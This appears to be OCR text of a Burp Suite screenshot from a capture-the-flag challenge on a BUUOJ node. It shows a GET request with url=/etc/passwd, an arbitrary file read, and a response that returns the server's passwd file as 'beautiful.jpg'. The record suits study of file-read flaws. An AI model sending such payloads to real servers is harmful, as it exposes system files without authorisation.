 Request
Pretty Raw Hex
\n
1 GET /page?url=/etc/passwd HTTP/1.1
2 Host: 2f869205-2381-4f8a-94f2-331a971dd728.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Jul 2023 13:03:09 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29